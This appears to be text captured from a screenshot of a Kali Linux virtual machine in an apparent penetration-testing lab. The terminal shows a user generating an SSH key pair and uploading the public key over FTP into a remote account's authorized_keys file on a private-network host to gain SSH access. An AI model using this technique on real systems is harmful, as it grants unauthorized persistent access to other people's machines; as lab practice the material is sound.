 kali-linux-2026.2-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 20:06
kali@kali: ~
Session Actions Edit View Help
ftp> cd .ssh
250 Directory successfully changed.
ftp> put /root/.ssh/id_ed25519.pub authorized_keys
local: /root/.ssh/id_ed25519.pub remote: authorized_keys
ftp: Can't open `/root/.ssh/id_ed25519.pub': Permission denied
ftp> bye
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/kali/.ssh/id_ed25519):
Enter passphrase for "/home/kali/.ssh/id_ed25519" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_ed25519
Your public key has been saved in /home/kali/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:qOK23XaXQpqWbftcQOmKvLfXX4+XzFLb1w4MRwJPVuI kali@kali
The key's randomart image is:
+--[ED25519 256]--+
|          . +..  |
|           B .   |
|          o E .  |
|       . o   o   |
|      . S o . .  |
|     o ... . + . |
|  . . o*.  o. * *|
| ..o .*.*.+... O*|
| .o..oo+oBo  .+o+|
+----[SHA256]-----+
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.104
Connected to 192.168.56.104.
220 (vsFTPd 3.0.2)
Name (192.168.56.104:kali): smbuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd .ssh
250 Directory successfully changed.
ftp> put /home/kali/.ssh/id_ed25519.pub authorized_keys
local: /home/kali/.ssh/id_ed25519.pub remote: authorized_keys
229 Entering Extended Passive Mode (|||5075|).
150 Ok to send data.
100% |***********************************************************************| 91 683.59 KiB/s 00:00 ETA
226 Transfer complete.
91 bytes sent in 00:00 (10.81 KiB/s)
ftp>
KALI
Num lock off
ALT DERECHA
22°C
Mayorm. nublado
Search
06:06 p. m.
01/10/2026